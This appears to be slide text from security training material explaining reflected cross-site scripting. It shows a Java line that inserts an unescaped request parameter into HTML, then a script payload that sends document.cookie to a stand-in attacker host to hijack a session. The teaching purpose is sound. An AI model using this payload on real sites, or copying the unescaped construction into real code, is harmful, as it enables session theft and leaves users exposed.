 Example Attack Scenario
Scenario 1: The application uses untrusted data in the
construction of the following HTML snippet without validation or
escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the
attacker’s website, allowing the attacker to hijack the user’s
current session.
Note: Attackers can use XSS to defeat any automated Cross-
Site Request Forgery ( CSRF) defense the application might
employ.